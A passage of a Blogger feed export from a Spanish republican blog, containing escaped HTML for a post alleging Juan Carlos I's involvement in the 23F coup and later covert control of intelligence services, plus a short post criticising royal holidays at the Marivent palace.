ellos\u003C\/strong\u003E\u0026nbsp;(una forma de justificar su inicial apoyo) y después\u0026nbsp;\u003Cstrong\u003Ecumplió su promesa de que hablaría con los jueces para que no hubiera condenas a la mayoría de los militares del 23F\u003C\/strong\u003E, por eso Armada entra en la Zarzuela y en el Congreso ofreciendo un\u0026nbsp;\u003Cstrong\u003EGobierno de concentración\u003C\/strong\u003E\u0026nbsp;con 19 ministros y un avión para Tejero. Y por eso\u0026nbsp;\u003Cstrong\u003Eel rey cumple: fueron indultados\u003C\/strong\u003E».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas reuniones con el general Armada\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMucho se ha hablado, analizado y discutido sobre la presunta\u0026nbsp;\u003Cstrong\u003Eparticipación de Juan Carlos I en el intento de Golpe de Estado\u003C\/strong\u003E.\n La opacidad respecto a los hechos que se produjeron en los meses \nprevios a la insurrección de los militares nostálgicos del franquismo es\n absoluta. Los documentos de los servicios de inteligencia españoles aún\n siguen clasificados y ocultos al pueblo español, algo que aumenta más \nlas sospechas de que la Casa Real pudo haber tenido, presuntamente, \ncierta implicación con lo ocurrido en aquella tarde-noche en la que se \ndebatía la investidura de\u0026nbsp;\u003Cstrong\u003ELeopoldo Calvo-Sotelo\u003C\/strong\u003E\u0026nbsp;tras la dimisión de\u0026nbsp;\u003Cstrong\u003EAdolfo Suárez\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl coronel\u0026nbsp;\u003Cstrong\u003EAmadeo Martínez Inglés\u003C\/strong\u003E, en el libro\u0026nbsp;\u003Cem\u003EJuan Carlos I. El último Borbón\u003C\/em\u003E, da algunas claves importantes de lo sucedido en los días previos. Una de ellas la encontramos en las\u0026nbsp;\u003Cstrong\u003Ereuniones que mantuvo el entonces Jefe del Estado con uno de los cabecillas del Golpe de Estado, el general Alfonso Armada\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún Martínez Inglés, en el mes de febrero de 1981\u0026nbsp;\u003Cstrong\u003Eel monarca se reunió con el militar hasta en 7 ocasiones\u003C\/strong\u003E,\n 6 presenciales (6, 7, 11, 12, 13 y 17 de febrero) y una telefónica (3 \nde febrero), además de otras 4 en los dos meses anteriores, es decir,\u0026nbsp;\u003Cstrong\u003Eun total de 11 encuentros\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«¿Qué\n asuntos tan graves y atípicos empujaban a Armada y al rey a \nrelacionarse personalmente con tanta asiduidad (Baqueira Beret, La \nZarzuela, conferencias telefónicas…) no estando ya el primero al \nservicio directo del segundo sino, por el contrario, en un puesto activo\n en el Ejército, al mando de la División de Montaña Urgel nº 4, en \nLérida, y más tarde en el Estado Mayor del Ejército en Madrid?», se \npregunta el coronel Martínez Inglés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EUna de estas reuniones está protegida por el máximo de los secretos: la del 13 de febrero de 1981, sólo 10 días antes del 23F\u003C\/strong\u003E.\n Ese encuentro entre Armada y el rey Juan Carlos tuvo que ser tan \nimportante que el propio general solicitó por carta a Casa Real\u0026nbsp;\u003Cstrong\u003Eautorización para usar, durante el juicio, en su defensa el contenido de la reunión. Juan Carlos I se lo denegó\u003C\/strong\u003E\u0026nbsp;y Armada fue condenado a 30 años de prisión sin que mencionara en ningún momento lo que ocurrió aquel día.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«¿Qué\n asuntos trataron don Juan Carlos y el general Armada ese enigmático día\n 13 de febrero? Resulta pueril pensar que el general, para defenderse de\n una posible pena de treinta años de cárcel, intentara refugiarse en un \nrutinario informe personal sobre la situación del país y del Ejército \n(además, él no era la persona más indicada para presentar ese hipotético\n dossier al rey) que, según bastantes «investigadores» del caso (todos \nmilimétricamente adscritos a las tesis oficiales) fue lo único que \nArmada facilitó al soberano a lo largo de la misteriosa entrevista. Y \nresulta, asimismo, fuera de toda lógica que el monarca le prohibiese con\n posterioridad dar publicidad a esos informes y comentarios personales \nsi le podían servir para defenderse», afirma Martínez Inglés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el coronel va más allá y afirma categóricamente que «\u003Cstrong\u003Eallí se habló de la “Solución Armada”\u003C\/strong\u003E,\n de la maniobra político-palaciega a punto de comenzar; del estado de \nlas conversaciones con Milans y con los líderes políticos; del estado de\n ánimo en los cuarteles; del otro golpe duro que amenazaba, a corto \nplazo, a la democracia y a la propia Corona; de aquellas medidas, \nnecesarias y urgentes, para intentar detener este último peligro sin \ndañar en demasía el orden constitucional vigente… Todo debía estar bajo \ncontrol en esos preocupantes momentos, ya que nada debía dejarse al \nazar. La cuenta atrás había comenzado. La suerte estaba echada. Sin \nembargo, los hechos posteriores demostrarían que en el entorno de la \nfamosa «Solución» político-militar no todo estaba tan atado y bien atado\n como se creía en La Zarzuela».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImportante también fue la reunión mantenida en Zarzuela el día\u0026nbsp;\u003Cstrong\u003E11 de febrero de 1981\u003C\/strong\u003E. En el almuerzo entre García-Trevijano y Fernández Campo, el ex jefe de la Casa Real puso este encuentro como\u0026nbsp;\u003Cstrong\u003Euno de los ejemplos más claros de la implicación de Juan Carlos de Borbón en la configuración del golpe de Estado\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArmada se presentó, según el relato de Sabino Fernández Campo, en la\u0026nbsp;\u003Cstrong\u003Eresidencia oficial del Jefe del Estado sin tener audiencia concedida\u003C\/strong\u003E.\n Al principio, el entonces jefe de la Casa Real intentó impedir que el \ngeneral accediera al monarca. Sin embargo, fue éste quien\u0026nbsp;\u003Cstrong\u003Edio la orden de que se permitiera el acceso a Armada porque «tenía prioridad».\u003C\/strong\u003E\u0026nbsp;A\n la misma hora estaba concedida una audiencia a Alfonso de Borbón y,si \nno se ha realizado ninguna manipulación del registro de entrada, se \npodría confirmar este hecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReuniones con el resto de los generales golpistas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el mes de\u0026nbsp;\u003Cstrong\u003Enoviembre de 1980\u003C\/strong\u003E\u0026nbsp;varios capitanes generales (\u003Cstrong\u003EMerry Gordon, Campano, Milans del Bosch, Polanco, González del Yerro y Elícegui\u003C\/strong\u003E), dirigieron una carta al rey Juan Carlos en la que\u0026nbsp;\u003Cstrong\u003Ereclamaban la cabeza de Adolfo Suárez\u003C\/strong\u003E\u0026nbsp;en beneficio de la patria. Este escrito provocó que\u0026nbsp;\u003Cstrong\u003EJuan Carlos I recibiera a Milans en Zarzuela\u003C\/strong\u003E\u0026nbsp;en el mes de diciembre, es decir, dos meses antes de que se produjera el intento de golpe de Estado. Además,\u0026nbsp;\u003Cstrong\u003EJuan Carlos de Borbón habló en secreto con el resto de firmantes de la carta\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn esas conversaciones y reuniones\u0026nbsp;\u003Cstrong\u003Elos militares plantearon al monarca su deseo de un vuelco político\u003C\/strong\u003E,\n de un cambio de gobierno. Sin embargo, en un primer momento, no se \nprodujo ningún tipo de decisión por parte de Juan Carlos I aunque\u0026nbsp;\u003Cstrong\u003Een\n su mensaje de Navidad reflejó su preocupación por la situación de país \nque, en cierto modo, reflejaba las demandas de los generales\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDías\n después de ese discurso, el entonces Jefe del Estado se reunió con \nAdolfo Suárez en la estación de esquí de Baqueira Beret en la que\u0026nbsp;\u003Cstrong\u003Ehace ver al presidente del Gobierno la preocupación de los militares y la posibilidad de que se esté gestando un golpe\u003C\/strong\u003E.\n Además, le dejó caer que era conveniente de que se tomaran decisiones \npolíticas inmediatas. No fue una petición de dimisión, como la que \nprotagonizó el monarca con Arias Navarro en 1976, pero le manifestó con \nrotundidad que el país, el sistema democrático y la transición pasaban \ninevitablemente por frenar a los militares.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsas mismas navidades,\n Juan Carlos I había recibido un informe ultrasecreto redactado por el \ngeneral Alfonso Armada en el que se deja claro que\u0026nbsp;\u003Cstrong\u003Eun alzamiento militar está en marcha\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor tanto, a la reunión con Suárez,\u0026nbsp;\u003Cstrong\u003EJuan\n Carlos de Borbón acudió con la decisión ya tomada de impulsar el cambio\n que piden los altos mandos del Ejército porque su corona estaba en \njuego\u003C\/strong\u003E. Era muy consciente de que un error o una falta de \ndecisión suya en esos delicados momentos podría propiciar la catástrofe \nporque el Ejército es la única institución capaz de arruinar por sí sola\n todas sus expectativas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESuárez entendió el mensaje y lo dejó muy \nclaro en el discurso en el que comunicó, un mes después de su reunión \ncon el rey, a la nación su dimisión: «No me voy por cansancio. No me voy\n porque haya sufrido un revés superior a mi capacidad de encaje. No me \nvoy por temor al futuro.\u0026nbsp;\u003Cstrong\u003EMe voy porque las palabras ya no parecen ser suficientes y es preciso demostrar con hechos la que somos y lo que queremos\u003C\/strong\u003E».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUnos días antes de la dimisión de Suárez se produjo una\u0026nbsp;\u003Cstrong\u003Ereunión en la Capitanía General de Zaragoza\u003C\/strong\u003E\u0026nbsp;en\n la que participaron algunos de los generales que encabezaron el intento\n de golpe de Estado y, por el tono de algunas intervenciones, se intuye \nque\u0026nbsp;\u003Cstrong\u003Eel rey había dado garantías a los altos mandos militares de que Suárez había caído\u003C\/strong\u003E\u0026nbsp;en desgracia e iba a ser defenestrado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\n embargo, esos propios mandos no tenían garantías del rey Juan Carlos de\n que sus reclamaciones se mantuvieran en el medio o el largo plazo y\u0026nbsp;\u003Cstrong\u003Ela dimisión de Suárez no desactivó los planes que estaban incluidos en el informe de Alfonso Armada\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos altos mandos militares presionaron para que Suárez dimitiera y lo hicieron a través del rey, quien\u0026nbsp;\u003Cstrong\u003Ese plegó a sus exigencias para mantener su corona\u003C\/strong\u003E. Todo ello se produjo a través de\u0026nbsp;\u003Cstrong\u003Eaudiencias personales\u003C\/strong\u003E,\n en escritos colectivos de dudosa legalidad, en charlas informales con \nmotivo de eventos castrenses tradicionales e, incluso, en\u0026nbsp;\u003Cstrong\u003Edocumentos reservados de los servicios de Inteligencia fuera de los conductos reglamentarios\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo\n que realmente flotaba en el ambiente era que los militares pedían un \ncambio de rumbo, una moderación de la transición porque, finalmente, un \ngolpe de timón podría relevar de su puesto al propio rey. Eso, no lo \npodía permitir y Juan Carlos de Borbón sabía perfectamente que los \nmilitares le estaban colocando en un verdadero aprieto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa «dictadura» de Juan Carlos de Borbón\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos I vio que\u0026nbsp;\u003Cstrong\u003Eel 23F se le iba de las manos\u003C\/strong\u003E\u0026nbsp;y, según fuentes que estuvieron cercanas al monarca en aquellos meses posteriores al intento de golpe de Estado,\u0026nbsp;\u003Cstrong\u003Epasó «mucho miedo»\u003C\/strong\u003E. Por ello, en el Palacio de la Zarzuela se inició una\u0026nbsp;\u003Cstrong\u003Eoperación político-militar secreta que le permitió hacerse con el poder real del Estado\u003C\/strong\u003E,\n independientemente de lo que dijera la Constitución, para evitarse, en \nel futuro, sustos tan fuertes y desagradables como los que vivió durante\n «la Tejerada».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún indica el coronel Martínez Inglés, el rey abrió dos frentes. El primero fue\u0026nbsp;\u003Cstrong\u003Ellamar a capítulo a todos los líderes políticos\u003C\/strong\u003E\u0026nbsp;que, de un modo u otro, estuvieron de acuerdo con la «\u003Cstrong\u003ESolución Armada\u003C\/strong\u003E»; el segundo, y, quizá el más importante, el\u0026nbsp;\u003Cstrong\u003Ehacerse con el control de todos los servicios de inteligencia de las Fuerzas Armadas\u003C\/strong\u003E\u0026nbsp;y, de este modo, convertirse en el hombre más informado de España, lo que, por ende, le transformaría en\u0026nbsp;\u003Cstrong\u003Ela persona más poderosa del país\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsto\n tuvo como consecuencia que Juan Carlos I no sólo dispusiera de las \nfunciones que el confería la Constitución, sino que durante su reinado\u0026nbsp;\u003Cstrong\u003Eejerció el poder de facto\u003C\/strong\u003E, disfrazado de rey constitucional y demócrata, pero\u0026nbsp;\u003Cstrong\u003Esometiendo a los políticos, entre campechanía, sonrisas y abrazos\u003C\/strong\u003E, quienes siempre creyeron que no ejercía el poder pero que no dudaron en aceptar la voluntad del monarca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n primer baluarte de la información era el CESID (Centro Superior de \nInformación de la Defensa), formado casi exclusivamente por militares y \ncon una estructura anticuada volcada preferentemente, siguiendo todavía \ncon las directrices de los servicios secretos del Régimen franquista, a \nla información interior: política, social y militar.\u0026nbsp;\u003Cstrong\u003EEl control del CESID se convirtió en prioridad absoluta del rey Juan Carlos en los meses siguientes al 23F\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Así, en octubre de 1981, después de someter a una presión directa e insoslayable al nuevo presidente del Gobierno,\u0026nbsp;\u003Cstrong\u003ELeopoldo Calvo-Sotelo\u003C\/strong\u003E\u0026nbsp;consigue que sea nombrado director general del CESID el coronel\u0026nbsp;\u003Cstrong\u003EEmilio Alonso Manglano\u003C\/strong\u003E,\n un militar de la nobleza, monárquico visceral y que había jugado un \npapel esencial en la postura de “no intervención” adoptada por la \nBrigada Paracaidista durante el 23F», afirma Martínez Inglés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste hecho fue importante puesto que\u0026nbsp;\u003Cstrong\u003Elos jefes de esta unidad siempre fueron partidarios de un golpe de Estado duro, «a la turca»\u003C\/strong\u003E.\n Si en febrero los paracaidistas hubieran actuado, el golpe habría \ntenido éxito. Y esto lo sabía Juan Carlos I y recompensó a Manglano con \nla dirección del CESID. Ya había colocado al hombre clave en el lugar \nclave porque la apuesta nunca fue desinteresada, ya que con su fiel \nservidor a la cabeza del CESID,\u0026nbsp;\u003Cstrong\u003EJuan Carlos I sería el primer \nbeneficiario de cuanta información sensible y reservada generaran los \nservicios de Inteligencia del Estado\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEllo, unido al \ncontrol que por su mando supremo de las Fuerzas Armadas ya ejercía sobre\n la Junta de Jefes de Estado Mayor convirtieron al monarca en el hombre \nmejor informado del país más poderoso y capaz de «\u003Cstrong\u003Eerigirse de facto (guardando siempre las formas democráticas, cómo no) en un auténtico dictador en la sombra\u003C\/strong\u003E», asegura el coronel Martínez Inglés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManglano se convirtió, a partir de octubre de 1981, en\u0026nbsp;\u003Cstrong\u003Elos ojos y los oídos del rey Juan Carlos\u003C\/strong\u003E,\n en la punta de lanza de su oculto poder, «en la correa de transmisión, a\n través de la cual recibiría a diario la munición necesaria para \ndoblegar y\u0026nbsp;\u003Cstrong\u003Ehacer hincar de rodillas a los políticos de la democracia elegidos por el pueblo soberano\u003C\/strong\u003E.\n Con el general Sabino Fernández Campo como nuevo valido y fontanero \nmáximo del palacio de La Zarzuela, reconvertido en El Pardo de décadas \npasadas; con el espía Alonso Manglano sirviéndole a mansalva y en tiempo\n real cuanta información sensible (mucha de ella referida a los otros \npoderes del Estado) llegara a los terminales del siniestro servicio de \ninformación del Estado que dirigía con mano de hierro; con la cúpula \nmilitar (JUJEM), y los servicios de Inteligencia exterior secretos \nadscritos a la misma, obediente y sumisa en virtud de la etérea y nunca \nconcretada Jefatura Suprema de las FAS que le otorga la Constitución; y \ncon\u0026nbsp;\u003Cstrong\u003Eel permanente «chantaje» a los políticos, y en especial a \nlos sucesivos presidentes del Gobierno elegidos democráticamente por el \npueblo, que representaba la mera existencia de esa suprema jefatura \nsobre los militares como valladar ante tentaciones golpistas… el camino a\n esa deseada dictadura real en la sombra se presentaba expedito», afirma\n Martínez Inglés\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diario16plus.com\/analisis\/psoe-pp-no-desclasificaran-23f-hasta-muera-juan-carlos_510359_102.html\" target=\"_blank\"\u003Ediario16plus.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3738452367119750693\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3738452367119750693?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3738452367119750693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3738452367119750693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/psoe-y-pp-no-desclasificaran-el-23f.html","title":"PSOE y PP no desclasificarán el 23F hasta que muera Juan Carlos I"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwaDOalTqvoI7O7-Zp3mTMbxcgn8xFX83vrjIDryc7Q9JQDi48jiUkGzGuQbJgs4LSdlNT-dpiS8EIYQn8NgE1hSq2uArrJ_nc2eNXWqP8fJtXAPKYJEChYSX5IIgCmErOt-soE08OrE6W8npS8xWcHreIyXLorPmS_8QLmeIkZ-8UqFiX5F7FjensD5p\/s72-c\/PSOE%20y%20PP%20no%20desclasificar%C3%A1n%20el%2023F%20hasta%20que%20muera%20Juan%20Carlos%20I.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7732179439610585201"},"published":{"$t":"2025-07-29T07:30:00.004+02:00"},"updated":{"$t":"2025-07-29T07:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Los Borbones de vacaciones en el Palacio de Marivent, lo que no nos dicen y hay que difundir"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSlaeypvF3XjL_oisvJCeoCUw3Fpxy67tKBObvIVZTZC-NLgQDjBUoygk8G3p_MtpyECBXHej1sT99jRNwmf7n9IzFwsnT3Y4bx9TnDNzvA6kFFmwjTbRJwWtQqRlbIwf6CX0-EuNxhJPXml9jG862rVQSue-94EuWf9BmmtfMq86vkUBtf10sQEDmdRbJ\/s1920\/Palacio%20de%20Marivent.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSlaeypvF3XjL_oisvJCeoCUw3Fpxy67tKBObvIVZTZC-NLgQDjBUoygk8G3p_MtpyECBXHej1sT99jRNwmf7n9IzFwsnT3Y4bx9TnDNzvA6kFFmwjTbRJwWtQqRlbIwf6CX0-EuNxhJPXml9jG862rVQSue-94EuWf9BmmtfMq86vkUBtf10sQEDmdRbJ\/s320\/Palacio%20de%20Marivent.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos Borbones de vacaciones en el Palacio de Marivent, lo que no nos dicen y hay que difundir\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ECon dinero de Patrimonio \nNacional, doña Sofía supervisó la decoración del que iba a convertirse \nen su refugio favorito inspirándose\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELa Casa Real comienza sus «vacaciones» en el Palacio de Marivent. Se lo apropió ilegalmente Franco y fue utilizado como prebenda por los Borbones. El PP adjudicó a dedo el servicio de mantenimiento a Florentino Pérez defraudando 500.000 euros. Parásitos. (fonsi loaiza).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ECon dinero de Patrimonio Nacional, doña Sofía supervisó la decoración del que iba a convertirse en su refugio favorito inspirándose, dicen, en el palacio de Tatoi, su añorado hogar ateniense. «Los cambios en la casa no son ningún secreto. La empresa madrileña encargada de la reforma, en un gesto impensable hoy día, anunció el trabajo en la prensa nacional con fotografías de la casa», contó en su día el periodista Marcos Torío, autor junto con Agustín Pery de ‘Veranos en Mallorca’\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/insurgente.org\/los-borbones-de-vacaciones-en-el-palacio-de-marivent-lo-que-no-nos-dicen-y-hay-que-difundir\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7732179439610585201\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7732179439610585201?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7732179439610585201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7732179439610585201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/los-borbones-de-vacaciones-en-el.html","title":"Los Borbones de vacaciones en el Palacio de Marivent, lo que no nos dicen y hay que 